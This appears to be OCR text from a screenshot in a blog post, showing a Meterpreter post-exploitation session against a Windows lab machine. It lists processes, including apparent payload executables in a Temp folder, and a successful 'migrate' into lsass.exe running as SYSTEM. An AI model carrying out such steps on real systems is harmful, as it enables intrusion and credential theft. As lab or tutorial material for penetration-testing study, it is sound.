 root@kali: /u...ework/plugins root@kali: ~/Desktop root@kali: ~
488 388 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
504 388 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
512 388 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
620 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
680 488 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
684 488 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
704 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
768 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
832 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
884 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1156 488 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1164 2432 uWIoFXuuCva.exe x86 1 dayu-PC\dayu C:\Users\dayu\AppData\Local\Temp\uWIoFXuuCva.exe
1188 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1248 2352 qNkCTPc.exe x86 1 dayu-PC\dayu C:\Users\dayu\AppData\Local\Temp\qNkCTPc.exe
1296 488 Everything.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Everything\Everything.exe
1340 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1460 488 cygrunsrv.exe x64 0 dayu-PC\sshd_server C:\Program Files\OpenSSH\bin\cygrunsrv.exe
1520 488 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
1524 336 conhost.exe x64 0 dayu-PC\sshd_server C:\Windows\System32\conhost.exe
1552 488 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.
exe
1560 1496 sshd.exe x64 0 dayu-PC\sshd_server C:\Program Files\OpenSSH\usr\sbin\sshd.exe
1616 488 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1876 488 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1920 1316 ejBxOQkAUs.exe x86 1 dayu-PC\dayu C:\Users\dayu\AppData\Local\Temp\ejBxOQkAUs.exe
1988 620 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2080 488 taskhost.exe x64 1 dayu-PC\dayu C:\Windows\System32\taskhost.exe
2136 832 dwm.exe x64 1 dayu-PC\dayu C:\Windows\System32\dwm.exe
2164 2120 explorer.exe x64 1 dayu-PC\dayu C:\Windows\explorer.exe
2288 2164 vm3dservice.exe x64 1 dayu-PC\dayu C:\Windows\System32\vm3dservice.exe
2304 2164 vmtoolsd.exe x64 1 dayu-PC\dayu C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2312 2164 Everything.exe x64 1 dayu-PC\dayu C:\Program Files\Everything\Everything.exe
2416 488 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
2456 488 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2576 2164 dayu.exe x86 1 dayu-PC\dayu C:\Users\dayu\Desktop\dayu.exe
2808 2612 GoogleCrashHandler.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Google\Update\1.3.36.52\GoogleCrashHandler
.exe
2820 2612 GoogleCrashHandler64.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Google\Update\1.3.36.52\GoogleCrashHandler
64.exe
2872 488 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
3052 2164 dayu.exe x86 1 dayu-PC\dayu C:\Users\dayu\Desktop\dayu.exe
meterpreter > migrate 504
[*] Migrating from 1164 to 504...
[*] Migration completed successfully.
meterpreter >
https://blog.csdn.net/qq_34801745